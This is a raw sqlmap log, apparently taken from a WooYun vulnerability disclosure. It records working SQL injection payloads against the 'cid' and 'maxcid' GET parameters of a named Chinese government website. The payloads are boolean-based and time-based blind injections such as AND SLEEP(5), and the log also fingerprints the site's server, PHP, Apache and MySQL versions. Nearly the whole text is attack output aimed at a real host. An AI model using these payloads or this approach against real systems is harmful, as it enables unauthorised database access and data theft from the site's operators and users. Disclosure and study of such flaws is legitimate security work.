 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: maxcid=3&cid=32 AND 5344=5344

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: maxcid=3&cid=32 AND SLEEP(5)

Parameter: maxcid (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: maxcid=3 AND SLEEP(5)&cid=32
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: cid, type: Unescaped numeric (default)
[1] place: GET, parameter: maxcid, type: Unescaped numeric
[q] Quit
> 0
[09:39:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL 5.0.11
[09:39:54] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/www.cq
jkq.gov.cn'

[*] shutting down at 09:39:54
www.wooyun.org